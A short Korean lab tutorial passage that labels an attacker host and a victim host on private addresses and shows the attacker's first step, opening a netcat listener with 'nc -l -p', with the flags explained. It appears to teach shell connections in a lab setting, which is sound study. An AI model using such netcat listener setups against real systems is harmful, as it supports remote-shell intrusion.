
피해자 IP
공격자 IP : 192.168.145.133 / 우분투 14.04
피해자 IP : 192.168.145.131 / 칼리리눅스 2.0
1. 먼저 공격자가 포트를 연다.
nc -l -p (포트번호)
-l은 열고 있겠다는 뜻이고 -p 는 포트다.